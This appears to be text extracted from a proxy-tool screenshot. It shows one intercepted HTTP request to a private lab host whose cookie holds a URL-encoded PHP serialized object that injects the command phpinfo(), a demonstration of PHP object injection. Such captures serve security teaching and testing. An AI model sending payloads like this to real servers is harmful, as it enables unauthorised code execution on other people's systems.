 Request to http://192.168.42.147:32768
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /objectInjection_cookie/content.php HTTP/1.1
Host: 192.168.42.147:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: username=O%3A3%3A%22Foo%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D
Upgrade-Insecure-Requests: 1